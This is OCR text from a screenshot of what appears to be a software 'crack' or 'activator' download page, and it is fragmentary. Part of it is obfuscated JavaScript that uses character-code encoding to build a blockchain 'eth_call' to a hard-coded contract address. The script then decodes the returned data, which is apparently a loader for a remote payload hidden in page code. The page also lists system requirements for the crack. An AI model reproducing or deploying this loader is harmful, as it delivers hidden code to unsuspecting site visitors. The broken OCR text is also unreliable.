
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: Dual-core CPU for activator
RAM: 4 GB for tools Disk space: 64 GB for
crack…